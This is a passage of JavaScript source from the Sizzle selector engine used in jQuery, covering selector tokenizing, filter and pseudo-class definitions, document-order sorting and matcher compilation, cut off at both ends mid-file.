                    // innerText usage removed for consistency of new lines (see #11153)
                    if (typeof elem.textContent === "string")
                    {
                        return elem.textContent;
                    } else
                    {
                        // Traverse its children
                        for (elem = elem.firstChild; elem; elem = elem.nextSibling)
                        {
                            ret += getText(elem);
                        }
                    }
                } else if (nodeType === 3 || nodeType === 4)
                {
                    return elem.nodeValue;
                }
                // Do not include comment or processing instruction nodes
            } else
            {

                // If no nodeType, this is expected to be an array
                for (; (node = elem[i]); i++)
                {
                    // Do not traverse comment nodes
                    ret += getText(node);
                }
            }
            return ret;
        };

        isXML = Sizzle.isXML = function (elem)
        {
            // documentElement is verified for cases where it doesn't yet exist
            // (such as loading iframes in IE - #4833)
            var documentElement = elem && (elem.ownerDocument || elem).documentElement;
            return documentElement ? documentElement.nodeName !== "HTML" : false;
        };

// Element contains another
        contains = Sizzle.contains = docElem.contains ?
            function (a, b)
            {
                var adown = a.nodeType === 9 ? a.documentElement : a,
                    bup = b && b.parentNode;
                return a === bup || !!( bup && bup.nodeType === 1 && adown.contains && adown.contains(bup) );
            } :
            docElem.compareDocumentPosition ?
                function (a, b)
                {
                    return b && !!( a.compareDocumentPosition(b) & 16 );
                } :
                function (a, b)
                {
                    while ((b = b.parentNode))
                    {
                        if (b === a)
                        {
                            return true;
                        }
                    }
                    return false;
                };

        Sizzle.attr = function (elem, name)
        {
            var val,
                xml = isXML(elem);

            if (!xml)
            {
                name = name.toLowerCase();
            }
            if ((val = Expr.attrHandle[ name ]))
            {
                return val(elem);
            }
            if (xml || assertAttributes)
            {
                return elem.getAttribute(name);
            }
            val = elem.getAttributeNode(name);
            return val ?
                typeof elem[ name ] === "boolean" ?
                    elem[ name ] ? name : null :
                    val.specified ? val.value : null :
                null;
        };

        Expr = Sizzle.selectors = {

            // Can be adjusted by the user
            cacheLength: 50,

            createPseudo: markFunction,

            match: matchExpr,

            // IE6/7 return a modified href
            attrHandle: assertHrefNotNormalized ?
            {} :
            {
                "href": function (elem)
                {
                    return elem.getAttribute("href", 2);
                },
                "type": function (elem)
                {
                    return elem.getAttribute("type");
                }
            },

            find: {
                "ID": assertGetIdNotName ?
                    function (id, context, xml)
                    {
                        if (typeof context.getElementById !== strundefined && !xml)
                        {
                            var m = context.getElementById(id);
                            // Check parentNode to catch when Blackberry 4.6 returns
                            // nodes that are no longer in the document #6963
                            return m && m.parentNode ? [m] : [];
                        }
                    } :
                    function (id, context, xml)
                    {
                        if (typeof context.getElementById !== strundefined && !xml)
                        {
                            var m = context.getElementById(id);

                            return m ?
                                m.id === id || typeof m.getAttributeNode !== strundefined && m.getAttributeNode("id").value === id ?
                                    [m] :
                                    undefined :
                                [];
                        }
                    },

                "TAG": assertTagNameNoComments ?
                    function (tag, context)
                    {
                        if (typeof context.getElementsByTagName !== strundefined)
                        {
                            return context.getElementsByTagName(tag);
                        }
                    } :
                    function (tag, context)
                    {
                        var results = context.getElementsByTagName(tag);

                        // Filter out possible comments
                        if (tag === "*")
                        {
                            var elem,
                                tmp = [],
                                i = 0;

                            for (; (elem = results[i]); i++)
                            {
                                if (elem.nodeType === 1)
                                {
                                    tmp.push(elem);
                                }
                            }

                            return tmp;
                        }
                        return results;
                    },

                "NAME": assertUsableName && function (tag, context)
                {
                    if (typeof context.getElementsByName !== strundefined)
                    {
                        return context.getElementsByName(name);
                    }
                },

                "CLASS": assertUsableClassName && function (className, context, xml)
                {
                    if (typeof context.getElementsByClassName !== strundefined && !xml)
                    {
                        return context.getElementsByClassName(className);
                    }
                }
            },

            relative: {
                ">": { dir: "parentNode", first: true },
                " ": { dir: "parentNode" },
                "+": { dir: "previousSibling", first: true },
                "~": { dir: "previousSibling" }
            },

            preFilter: {
                "ATTR": function (match)
                {
                    match[1] = match[1].replace(rbackslash, "");

                    // Move the given value to match[3] whether quoted or unquoted
                    match[3] = ( match[4] || match[5] || "" ).replace(rbackslash, "");

                    if (match[2] === "~=")
                    {
                        match[3] = " " + match[3] + " ";
                    }

                    return match.slice(0, 4);
                },

                "CHILD": function (match)
                {
                    /* matches from matchExpr["CHILD"]
                     1 type (only|nth|...)
                     2 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
                     3 xn-component of xn+y argument ([+-]?\d*n|)
                     4 sign of xn-component
                     5 x of xn-component
                     6 sign of y-component
                     7 y of y-component
                     */
                    match[1] = match[1].toLowerCase();

                    if (match[1] === "nth")
                    {
                        // nth-child requires argument
                        if (!match[2])
                        {
                            Sizzle.error(match[0]);
                        }

                        // numeric x and y parameters for Expr.filter.CHILD
                        // remember that false/true cast respectively to 0/1
                        match[3] = +( match[3] ? match[4] + (match[5] || 1) : 2 * ( match[2] === "even" || match[2] === "odd" ) );
                        match[4] = +( ( match[6] + match[7] ) || match[2] === "odd" );

                        // other types prohibit arguments
                    } else if (match[2])
                    {
                        Sizzle.error(match[0]);
                    }

                    return match;
                },

                "PSEUDO": function (match)
                {
                    var unquoted, excess;
                    if (matchExpr["CHILD"].test(match[0]))
                    {
                        return null;
                    }

                    if (match[3])
                    {
                        match[2] = match[3];
                    } else if ((unquoted = match[4]))
                    {
                        // Only check arguments that contain a pseudo
                        if (rpseudo.test(unquoted) &&
                            // Get excess from tokenize (recursively)
                            (excess = tokenize(unquoted, true)) &&
                            // advance to the next closing parenthesis
                            (excess = unquoted.indexOf(")", unquoted.length - excess) - unquoted.length))
                        {

                            // excess is a negative index
                            unquoted = unquoted.slice(0, excess);
                            match[0] = match[0].slice(0, excess);
                        }
                        match[2] = unquoted;
                    }

                    // Return only captures needed by the pseudo filter method (type and argument)
                    return match.slice(0, 3);
                }
            },

            filter: {
                "ID": assertGetIdNotName ?
                    function (id)
                    {
                        id = id.replace(rbackslash, "");
                        return function (elem)
                        {
                            return elem.getAttribute("id") === id;
                        };
                    } :
                    function (id)
                    {
                        id = id.replace(rbackslash, "");
                        return function (elem)
                        {
                            var node = typeof elem.getAttributeNode !== strundefined && elem.getAttributeNode("id");
                            return node && node.value === id;
                        };
                    },

                "TAG": function (nodeName)
                {
                    if (nodeName === "*")
                    {
                        return function ()
                        {
                            return true;
                        };
                    }
                    nodeName = nodeName.replace(rbackslash, "").toLowerCase();

                    return function (elem)
                    {
                        return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
                    };
                },

                "CLASS": function (className)
                {
                    var pattern = classCache[ expando ][ className + " " ];

                    return pattern ||
                        (pattern = new RegExp("(^|" + whitespace + ")" + className + "(" + whitespace + "|$)")) &&
                            classCache(className, function (elem)
                            {
                                return pattern.test(elem.className || (typeof elem.getAttribute !== strundefined && elem.getAttribute("class")) || "");
                            });
                },

                "ATTR": function (name, operator, check)
                {
                    return function (elem, context)
                    {
                        var result = Sizzle.attr(elem, name);

                        if (result == null)
                        {
                            return operator === "!=";
                        }
                        if (!operator)
                        {
                            return true;
                        }

                        result += "";

                        return operator === "=" ? result === check :
                            operator === "!=" ? result !== check :
                                operator === "^=" ? check && result.indexOf(check) === 0 :
                                    operator === "*=" ? check && result.indexOf(check) > -1 :
                                        operator === "$=" ? check && result.substr(result.length - check.length) === check :
                                            operator === "~=" ? ( " " + result + " " ).indexOf(check) > -1 :
                                                operator === "|=" ? result === check || result.substr(0, check.length + 1) === check + "-" :
                                                    false;
                    };
                },

                "CHILD": function (type, argument, first, last)
                {

                    if (type === "nth")
                    {
                        return function (elem)
                        {
                            var node, diff,
                                parent = elem.parentNode;

                            if (first === 1 && last === 0)
                            {
                                return true;
                            }

                            if (parent)
                            {
                                diff = 0;
                                for (node = parent.firstChild; node; node = node.nextSibling)
                                {
                                    if (node.nodeType === 1)
                                    {
                                        diff++;
                                        if (elem === node)
                                        {
                                            break;
                                        }
                                    }
                                }
                            }

                            // Incorporate the offset (or cast to NaN), then check against cycle size
                            diff -= last;
                            return diff === first || ( diff % first === 0 && diff / first >= 0 );
                        };
                    }

                    return function (elem)
                    {
                        var node = elem;

                        switch (type)
                        {
                            case "only":
                            case "first":
                                while ((node = node.previousSibling))
                                {
                                    if (node.nodeType === 1)
                                    {
                                        return false;
                                    }
                                }

                                if (type === "first")
                                {
                                    return true;
                                }

                                node = elem;

                            /* falls through */
                            case "last":
                                while ((node = node.nextSibling))
                                {
                                    if (node.nodeType === 1)
                                    {
                                        return false;
                                    }
                                }

                                return true;
                        }
                    };
                },

                "PSEUDO": function (pseudo, argument)
                {
                    // pseudo-class names are case-insensitive
                    // http://www.w3.org/TR/selectors/#pseudo-classes
                    // Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
                    // Remember that setFilters inherits from pseudos
                    var args,
                        fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
                            Sizzle.error("unsupported pseudo: " + pseudo);

                    // The user may use createPseudo to indicate that
                    // arguments are needed to create the filter function
                    // just as Sizzle does
                    if (fn[ expando ])
                    {
                        return fn(argument);
                    }

                    // But maintain support for old signatures
                    if (fn.length > 1)
                    {
                        args = [ pseudo, pseudo, "", argument ];
                        return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase()) ?
                            markFunction(function (seed, matches)
                            {
                                var idx,
                                    matched = fn(seed, argument),
                                    i = matched.length;
                                while (i--)
                                {
                                    idx = indexOf.call(seed, matched[i]);
                                    seed[ idx ] = !( matches[ idx ] = matched[i] );
                                }
                            }) :
                            function (elem)
                            {
                                return fn(elem, 0, args);
                            };
                    }

                    return fn;
                }
            },

            pseudos: {
                "not": markFunction(function (selector)
                {
                    // Trim the selector passed to compile
                    // to avoid treating leading and trailing
                    // spaces as combinators
                    var input = [],
                        results = [],
                        matcher = compile(selector.replace(rtrim, "$1"));

                    return matcher[ expando ] ?
                        markFunction(function (seed, matches, context, xml)
                        {
                            var elem,
                                unmatched = matcher(seed, null, xml, []),
                                i = seed.length;

                            // Match elements unmatched by `matcher`
                            while (i--)
                            {
                                if ((elem = unmatched[i]))
                                {
                                    seed[i] = !(matches[i] = elem);
                                }
                            }
                        }) :
                        function (elem, context, xml)
                        {
                            input[0] = elem;
                            matcher(input, null, xml, results);
                            return !results.pop();
                        };
                }),

                "has": markFunction(function (selector)
                {
                    return function (elem)
                    {
                        return Sizzle(selector, elem).length > 0;
                    };
                }),

                "contains": markFunction(function (text)
                {
                    return function (elem)
                    {
                        return ( elem.textContent || elem.innerText || getText(elem) ).indexOf(text) > -1;
                    };
                }),

                "enabled": function (elem)
                {
                    return elem.disabled === false;
                },

                "disabled": function (elem)
                {
                    return elem.disabled === true;
                },

                "checked": function (elem)
                {
                    // In CSS3, :checked should return both checked and selected elements
                    // http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
                    var nodeName = elem.nodeName.toLowerCase();
                    return (nodeName === "input" && !!elem.checked) || (nodeName === "option" && !!elem.selected);
                },

                "selected": function (elem)
                {
                    // Accessing this property makes selected-by-default
                    // options in Safari work properly
                    if (elem.parentNode)
                    {
                        elem.parentNode.selectedIndex;
                    }

                    return elem.selected === true;
                },

                "parent": function (elem)
                {
                    return !Expr.pseudos["empty"](elem);
                },

                "empty": function (elem)
                {
                    // http://www.w3.org/TR/selectors/#empty-pseudo
                    // :empty is only affected by element nodes and content nodes(including text(3), cdata(4)),
                    //   not comment, processing instructions, or others
                    // Thanks to Diego Perini for the nodeName shortcut
                    //   Greater than "@" means alpha characters (specifically not starting with "#" or "?")
                    var nodeType;
                    elem = elem.firstChild;
                    while (elem)
                    {
                        if (elem.nodeName > "@" || (nodeType = elem.nodeType) === 3 || nodeType === 4)
                        {
                            return false;
                        }
                        elem = elem.nextSibling;
                    }
                    return true;
                },

                "header": function (elem)
                {
                    return rheader.test(elem.nodeName);
                },

                "text": function (elem)
                {
                    var type, attr;
                    // IE6 and 7 will map elem.type to 'text' for new HTML5 types (search, etc)
                    // use getAttribute instead to test this case
                    return elem.nodeName.toLowerCase() === "input" &&
                        (type = elem.type) === "text" &&
                        ( (attr = elem.getAttribute("type")) == null || attr.toLowerCase() === type );
                },

                // Input types
                "radio": createInputPseudo("radio"),
                "checkbox": createInputPseudo("checkbox"),
                "file": createInputPseudo("file"),
                "password": createInputPseudo("password"),
                "image": createInputPseudo("image"),

                "submit": createButtonPseudo("submit"),
                "reset": createButtonPseudo("reset"),

                "button": function (elem)
                {
                    var name = elem.nodeName.toLowerCase();
                    return name === "input" && elem.type === "button" || name === "button";
                },

                "input": function (elem)
                {
                    return rinputs.test(elem.nodeName);
                },

                "focus": function (elem)
                {
                    var doc = elem.ownerDocument;
                    return elem === doc.activeElement && (!doc.hasFocus || doc.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
                },

                "active": function (elem)
                {
                    return elem === elem.ownerDocument.activeElement;
                },

                // Positional types
                "first": createPositionalPseudo(function ()
                {
                    return [ 0 ];
                }),

                "last": createPositionalPseudo(function (matchIndexes, length)
                {
                    return [ length - 1 ];
                }),

                "eq": createPositionalPseudo(function (matchIndexes, length, argument)
                {
                    return [ argument < 0 ? argument + length : argument ];
                }),

                "even": createPositionalPseudo(function (matchIndexes, length)
                {
                    for (var i = 0; i < length; i += 2)
                    {
                        matchIndexes.push(i);
                    }
                    return matchIndexes;
                }),

                "odd": createPositionalPseudo(function (matchIndexes, length)
                {
                    for (var i = 1; i < length; i += 2)
                    {
                        matchIndexes.push(i);
                    }
                    return matchIndexes;
                }),

                "lt": createPositionalPseudo(function (matchIndexes, length, argument)
                {
                    for (var i = argument < 0 ? argument + length : argument; --i >= 0;)
                    {
                        matchIndexes.push(i);
                    }
                    return matchIndexes;
                }),

                "gt": createPositionalPseudo(function (matchIndexes, length, argument)
                {
                    for (var i = argument < 0 ? argument + length : argument; ++i < length;)
                    {
                        matchIndexes.push(i);
                    }
                    return matchIndexes;
                })
            }
        };

        function siblingCheck(a, b, ret)
        {
            if (a === b)
            {
                return ret;
            }

            var cur = a.nextSibling;

            while (cur)
            {
                if (cur === b)
                {
                    return -1;
                }

                cur = cur.nextSibling;
            }

            return 1;
        }

        sortOrder = docElem.compareDocumentPosition ?
            function (a, b)
            {
                if (a === b)
                {
                    hasDuplicate = true;
                    return 0;
                }

                return ( !a.compareDocumentPosition || !b.compareDocumentPosition ?
                    a.compareDocumentPosition :
                    a.compareDocumentPosition(b) & 4
                    ) ? -1 : 1;
            } :
            function (a, b)
            {
                // The nodes are identical, we can exit early
                if (a === b)
                {
                    hasDuplicate = true;
                    return 0;

                    // Fallback to using sourceIndex (in IE) if it's available on both nodes
                } else if (a.sourceIndex && b.sourceIndex)
                {
                    return a.sourceIndex - b.sourceIndex;
                }

                var al, bl,
                    ap = [],
                    bp = [],
                    aup = a.parentNode,
                    bup = b.parentNode,
                    cur = aup;

                // If the nodes are siblings (or identical) we can do a quick check
                if (aup === bup)
                {
                    return siblingCheck(a, b);

                    // If no parents were found then the nodes are disconnected
                } else if (!aup)
                {
                    return -1;

                } else if (!bup)
                {
                    return 1;
                }

                // Otherwise they're somewhere else in the tree so we need
                // to build up a full list of the parentNodes for comparison
                while (cur)
                {
                    ap.unshift(cur);
                    cur = cur.parentNode;
                }

                cur = bup;

                while (cur)
                {
                    bp.unshift(cur);
                    cur = cur.parentNode;
                }

                al = ap.length;
                bl = bp.length;

                // Start walking down the tree looking for a discrepancy
                for (var i = 0; i < al && i < bl; i++)
                {
                    if (ap[i] !== bp[i])
                    {
                        return siblingCheck(ap[i], bp[i]);
                    }
                }

                // We ended someplace up the tree so do a sibling check
                return i === al ?
                    siblingCheck(a, bp[i], -1) :
                    siblingCheck(ap[i], b, 1);
            };

// Always assume the presence of duplicates if sort doesn't
// pass them to our comparison function (as in Google Chrome).
        [0, 0].sort(sortOrder);
        baseHasDuplicate = !hasDuplicate;

// Document sorting and removing duplicates
        Sizzle.uniqueSort = function (results)
        {
            var elem,
                duplicates = [],
                i = 1,
                j = 0;

            hasDuplicate = baseHasDuplicate;
            results.sort(sortOrder);

            if (hasDuplicate)
            {
                for (; (elem = results[i]); i++)
                {
                    if (elem === results[ i - 1 ])
                    {
                        j = duplicates.push(i);
                    }
                }
                while (j--)
                {
                    results.splice(duplicates[ j ], 1);
                }
            }

            return results;
        };

        Sizzle.error = function (msg)
        {
            throw new Error("Syntax error, unrecognized expression: " + msg);
        };

        function tokenize(selector, parseOnly)
        {
            var matched, match, tokens, type,
                soFar, groups, preFilters,
                cached = tokenCache[ expando ][ selector + " " ];

            if (cached)
            {
                return parseOnly ? 0 : cached.slice(0);
            }

            soFar = selector;
            groups = [];
            preFilters = Expr.preFilter;

            while (soFar)
            {

                // Comma and first run
                if (!matched || (match = rcomma.exec(soFar)))
                {
                    if (match)
                    {
                        // Don't consume trailing commas as valid
                        soFar = soFar.slice(match[0].length) || soFar;
                    }
                    groups.push(tokens = []);
                }

                matched = false;

                // Combinators
                if ((match = rcombinators.exec(soFar)))
                {
                    tokens.push(matched = new Token(match.shift()));
                    soFar = soFar.slice(matched.length);

                    // Cast descendant combinators to space
                    matched.type = match[0].replace(rtrim, " ");
                }

                // Filters
                for (type in Expr.filter)
                {
                    if ((match = matchExpr[ type ].exec(soFar)) && (!preFilters[ type ] ||
                        (match = preFilters[ type ](match))))
                    {

                        tokens.push(matched = new Token(match.shift()));
                        soFar = soFar.slice(matched.length);
                        matched.type = type;
                        matched.matches = match;
                    }
                }

                if (!matched)
                {
                    break;
                }
            }

            // Return the length of the invalid excess
            // if we're just parsing
            // Otherwise, throw an error or return tokens
            return parseOnly ?
                soFar.length :
                soFar ?
                    Sizzle.error(selector) :
                    // Cache the tokens
                    tokenCache(selector, groups).slice(0);
        }

        function addCombinator(matcher, combinator, base)
        {
            var dir = combinator.dir,
                checkNonElements = base && combinator.dir === "parentNode",
                doneName = done++;

            return combinator.first ?
                // Check against closest ancestor/preceding element
                function (elem, context, xml)
                {
                    while ((elem = elem[ dir ]))
                    {
                        if (checkNonElements || elem.nodeType === 1)
                        {
                            return matcher(elem, context, xml);
                        }
                    }
                } :

                // Check against all ancestor/preceding elements
                function (elem, context, xml)
                {
                    // We can't set arbitrary data on XML nodes, so they don't benefit from dir caching
                    if (!xml)
                    {
                        var cache,
                            dirkey = dirruns + " " + doneName + " ",
                            cachedkey = dirkey + cachedruns;
                        while ((elem = elem[ dir ]))
                        {
                            if (checkNonElements || elem.nodeType === 1)
                            {
                                if ((cache = elem[ expando ]) === cachedkey)
                                {
                                    return elem.sizset;
                                } else if (typeof cache === "string" && cache.indexOf(dirkey) === 0)
                                {
                                    if (elem.sizset)
                                    {
                                        return elem;
                                    }
                                } else
                                {
                                    elem[ expando ] = cachedkey;
                                    if (matcher(elem, context, xml))
                                    {
                                        elem.sizset = true;
                                        return elem;
                                    }
                                    elem.sizset = false;
                                }
                            }
                        }
                    } else
                    {
                        while ((elem = elem[ dir ]))
                        {
                            if (checkNonElements || elem.nodeType === 1)
                            {
                                if (matcher(elem, context, xml))
                                {
                                    return elem;
                                }
                            }
                        }
                    }
                };
        }

        function elementMatcher(matchers)
        {
            return matchers.length > 1 ?
                function (elem, context, xml)
                {
                    var i = matchers.length;
                    while (i--)
                    {
                        if (!matchers[i](elem, context, xml))
                        {
                            return false;
                        }
                    }
                    return true;
                } :
                matchers[0];
        }

        function condense(unmatched, map, filter, context, xml)
        {
            var elem,
                newUnmatched = [],
                i = 0,
                len = unmatched.length,
                mapped = map != null;

            for (; i < len; i++)
            {
                if ((elem = unmatched[i]))
                {
                    if (!filter || filter(elem, context, xml))
                    {
                        newUnmatched.push(elem);
                        if (mapped)
                        {
                            map.push(i);
                        }
                    }
                }
            }

            return newUnmatched;
        }

        function setMatcher(preFilter, selector, matcher, postFilter, postFinder, postSelector)
        {
            if (postFilter && !postFilter[ expando ])
            {
                postFilter = setMatcher(postFilter);
            }
            if (postFinder && !postFinder[ expando ])
            {
                postFinder = setMatcher(postFinder, postSelector);
            }
            return markFunction(function (seed, results, context, xml)
            {
                var temp, i, elem,
                    preMap = [],
                    postMap = [],
                    preexisting = results.length,

                // Get initial elements from seed or context
                    elems = seed || multipleContexts(selector || "*", context.nodeType ? [ context ] : context, []),

                // Prefilter to get matcher input, preserving a map for seed-results synchronization
                    matcherIn = preFilter && ( seed || !selector ) ?
                        condense(elems, preMap, preFilter, context, xml) :
                        elems,

                    matcherOut = matcher ?
                        // If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
                        postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

                            // ...intermediate processing is necessary
                            [] :

                            // ...otherwise use results directly
                            results :
                        matcherIn;

                // Find primary matches
                if (matcher)
                {
                    matcher(matcherIn, matcherOut, context, xml);
                }

                // Apply postFilter
                if (postFilter)
                {
                    temp = condense(matcherOut, postMap);
                    postFilter(temp, [], context, xml);

                    // Un-match failing elements by moving them back to matcherIn
                    i = temp.length;
                    while (i--)
                    {
                        if ((elem = temp[i]))
                        {
                            matcherOut[ postMap[i] ] = !(matcherIn[ postMap[i] ] = elem);
                        }
                    }
                }

                if (seed)
                {
                    if (postFinder || preFilter)
                    {
                        if (postFinder)
                        {
                            // Get the final matcherOut by condensing this intermediate into postFinder contexts
                            temp = [];
                            i = matcherOut.length;
                            while (i--)
                            {
                                if ((elem = matcherOut[i]))
                                {
                                    // Restore matcherIn since elem is not yet a final match
                                    temp.push((matcherIn[i] = elem));
                                }
                            }
                            postFinder(null, (matcherOut = []), temp, xml);
                        }

                        // Move matched elements from seed to results to keep them synchronized
                        i = matcherOut.length;
                        while (i--)
                        {
                            if ((elem = matcherOut[i]) &&
                                (temp = postFinder ? indexOf.call(seed, elem) : preMap[i]) > -1)
                            {

                                seed[temp] = !(results[temp] = elem);
                            }
                        }
                    }

                    // Add elements to results, through postFinder if defined
                } else
                {
                    matcherOut = condense(
                        matcherOut === results ?
                            matcherOut.splice(preexisting, matcherOut.length) :
                            matcherOut
                    );
                    if (postFinder)
                    {
                        postFinder(null, results, matcherOut, xml);
                    } else
                    {
                        push.apply(results, matcherOut);
                    }
                }
            });
        }

        function matcherFromTokens(tokens)
        {
            var checkContext, matcher, j,
                len = tokens.length,
                leadingRelative = Expr.relative[ tokens[0].type ],
                implicitRelative = leadingRelative || Expr.relative[" "],
                i = leadingRelative ? 1 : 0,

            // The foundational matcher ensures that elements are reachable from top-level context(s)
                matchContext = addCombinator(function (elem)
                {
                    return elem === checkContext;
                }, implicitRelative, true),
                matchAnyContext = addCombinator(function (elem)
                {
                    return indexOf.call(checkContext, elem) > -1;
                }, implicitRelative, true),
                matchers = [ function (elem, context, xml)
                {
                    return ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
                        (checkContext = context).nodeType ?
                            matchContext(elem, context, xml) :
                            matchAnyContext(elem, context, xml) );
                } ];

            for (; i < len; i++)
            {
                if ((matcher = Expr.relative[ tokens[i].type ]))
                {
                    matchers = [ addCombinator(elementMatcher(matchers), matcher) ];
                } else
                {
                    matcher = Expr.filter[ tokens[i].type ].apply(null, tokens[i].matches);

                    // Return special upon seeing a positional matcher
                    if (matcher[ expando ])
                    {
                        // Find the next relative operator (if any) for proper handling
                        j = ++i;
                        for (; j < len; j++)
                        {
                            if (Expr.relative[ tokens[j].type ])
                            {
                                break;
                            }
                        }
                        return setMatcher(
                            i > 1 && elementMatcher(matchers),
                            i > 1 && tokens.slice(0, i - 1).join("").replace(rtrim, "$1"),
                            matcher,
                            i < j && matcherFromTokens(tokens.slice(i, j)),
                            j < len && matcherFromTokens((tokens = tokens.slice(j))),
                            j < len && tokens.join("")
                        );
                    }
                    matchers.push(matcher);
                }
            }

            return elementMatcher(matchers);
        }

        function matcherFromGroupMatchers(elementMatchers, setMatchers)
        {
            var bySet = setMatchers.length > 0,
                byElement = elementMatchers.length > 0,
                superMatcher = function (seed, context, xml, results, expandContext)
                {
                    var elem, j, matcher,
                        setMatched = [],
                        matchedCount = 0,
                        i = "0",
                        unmatched = seed && [],
                        outermost = expandContext != null,
                        contextBackup = outermostContext,
                    // We must always have either seed elements or context
                        elems = seed || byElement && Expr.find["TAG"]("*", expandContext && context.parentNode || context),
                    // Nested matchers should use non-integer dirruns
                        dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.E);

                    if (outermost)
                    {
                        outermostContext = context !== document && context;
                        cachedruns = superMatcher.el;
                    }

                    // Add elements passing elementMatchers directly to results
                    for (; (elem = elems[i]) != null; i++)
                    {
                        if (byElement && elem)
                        {
                            for (j = 0; (matcher = elementMatchers[j]); j++)
                            {
                                if (matcher(elem, context, xml))
                                {
                                    results.push(elem);
                                    break;
                                }
                            }
                            if (outermost)
                            {
                                dirruns = dirrunsUnique;
                                cachedruns = ++superMatcher.el;
                            }
                        }

                        // Track unmatched elements for set filters
                        if (bySet)
                        {
                            // They will have gone through all possible matchers
                            if ((elem = !matcher && elem))
                            {
                                matchedCount--;
                            }

                            // Lengthen the array for every element, matched or not
                            if (seed)
                            {
                                unmatched.push(elem);
                            }
                        }
                    }

                    // Apply set filters to unmatched elements
                    matchedCount += i;
                    if (bySet && i !== matchedCount)
                    {
                        for (j = 0; (matcher = setMatchers[j]); j++)
                        {
                            matcher(unmatched, setMatched, context, xml);
                        }

                        if (seed)
                        {
                            // Reintegrate element matches to eliminate the need for sorting
                            if (matchedCount > 0)
                            {
                                while (i--)
                                {
                                    if (!(unmatched[i] || setMatched[i]))
                                    {
                                        setMatched[i] = pop.call(results);
                                    }
                                }
                            }

                            // Discard index placeholder values to get only actual matches
                            setMatched = condense(setMatched);
                        }

                        // Add matches to results
                        push.apply(results, setMatched);

                        // Seedless set matches succeeding multiple successful matchers stipulate sorting
                        if (outermost && !seed && setMatched.length > 0 &&
                            ( matchedCount + setMatchers.length ) > 1)
                        {

                            Sizzle.uniqueSort(results);
                        }
                    }

                    // Override manipulation of globals by nested matchers
                    if (outermost)
                    {
                        dirruns = dirrunsUnique;
                        outermostContext = contextBackup;
                    }

                    return unmatched;
                };

            superMatcher.el = 0;
            return bySet ?
                markFunction(superMatcher) :
                superMatcher;
        }

        compile = Sizzle.compile = function (selector, group /* Internal Use Only */)
        {
            var i,
                setMatchers = [],
                elementMatchers = [],
                cached = compilerCache[ expando ][ selector + " " ];

            if (!cached)
            {
                // Generate a function of recursive functions that can be used to check each element
                if (!group)
                {
                    group = tokenize(selector);
                }
                i = group.length;
                while (i--)
                {
                    cached = matcherFromTokens(group[i]);
                    if (cached[ expando ])
                    {
                        setMatchers.push(cached);
                    } else
                    {
                        elementMatchers.push(cached);
                    }
                }

                // Cache the compiled function
                cached = compilerCache(selector, matcherFromGroupMatchers(elementMatchers, setMatchers));
            }
            return cached;
        };

        function multipleContexts(selector, contexts, results)
        {
            var i = 0,
                len = contexts.length;
            for (; i < len; i++)
            {
                Sizzle(selector, contexts[i], results);
            }
            return results;
        }

        function select(selector, context, results, seed, xml)
        {
            var i, tokens, token, type, find,
                match = tokenize(selector),
                j = match.length;

            if (!seed)
            {
                // Try to minimize operations if there is only one group
                if (match.length === 1)
                {

                    // Take a shortcut and set the context if the root selector is an ID
                    tokens = match[0] = match[0].slice(0);
                    if (tokens.length > 2 && (token = tokens[0]).type === "ID" &&
                        context.nodeType === 9 && !xml &&
                        Expr.relative[ tokens[1].type ])
                    {

                        context = Expr.find["ID"](token.matches[0].replace(rbackslash, ""), context, xml)[0];
                        if (!context)
                        {
                            return results;
                        }

                        selector = selector.slice(tokens.shift().length);
                    }

                    // Fetch a seed set for right-to-left matching
                    for (i = matchExpr["POS"].test(selector) ? -1 : tokens.length - 1; i >= 0; i--)
                    {
                        token = tokens[i];

                        // Abort if we hit a combinator
                        if (Expr.relative[ (type = token.type) ])
                        {
                            break;
                        }
                        if ((find = Expr.find[ type ]))
                        {
                            // Search, expanding context for leading sibling combinators
                            if ((seed = find(
                                token.matches[0].replace(rbackslash, ""),
                                rsibling.test(tokens[0].type) && context.parentNode || context,
                                xml
                            )))
                            {

                                // If seed is empty or no tokens remain, we can return early
                                tokens.splice(i, 1);
                                selector = seed.length && tokens.join("");
                                if (!selector)
                                {
                                    push.apply(results, slice.call(seed, 0));
                                    return results;
                                }

                                break;
                            }
                        }
                    }
                }
            }

            // Compile and execute a filtering function
            // Provide `match` to avoid retokenization if we modified the selector above
            compile(selector, match)(
                seed,
                context,
                xml,
                results,
                rsibling.test(selector)
            );
            return results;
        }

        if (document.querySelectorAll)
        {
            (function ()
            {
                var disconnectedMatch,
                    oldSelect = select,
                    rescape = /'|\\/g,
                    rattributeQuotes = /\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,

                // qSa(:focus) reports false when true (Chrome 21), no need to also add to buggyMatches since matches checks buggyQSA
                // A support test would require too much code (would include document ready)
                    rbuggyQSA = [ ":focus" ],

                // matchesSelector(:active) reports false when true (IE9/Opera 11.5)
                // A support test would require too much code (would include document ready)
                // just skip matchesSelector for :active
                    rbuggyMatches = [ ":active" ],
                    matches = docElem.matchesSelector ||
                        docElem.mozMatchesSelector ||
                        docElem.webkitMatchesSelector ||
                        docElem.oMatchesSelector ||
                        docElem.msMatchesSelector;

                // Build QSA regex
                // Regex strategy adopted from Diego Perini
                assert(function (div)
                {
                    // Select is set to empty string on purpose
                    // This is to test IE's treatment of not explictly
                    // setting a boolean content attribute,
                    // since its presence should be enough
                    // http://bugs.jquery.com/ticket/12359
                    div.innerHTML = "<select><option selected=''></option></select>";

                    // IE8 - Some boolean attributes are not treated correctly
                    if (!div.querySelectorAll("[selected]").length)
                    {
                        rbuggyQSA.push("\\[" + whitespace + "*(?:checked|disabled|ismap|multiple|readonly|selected|value)");
                    }

                    // Webkit/Opera - :checked should return selected option elements
                    // http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
                    // IE8 throws error here (do not put tests after this one)
                    if (!div.querySelectorAll(":checked").length)
                    {
                        rbuggyQSA.push(":checked");
                    }
                });

                assert(function (div)
                {

                    // Opera 10-12/IE9 - ^= $= *= and empty values
                    // Should not select anything
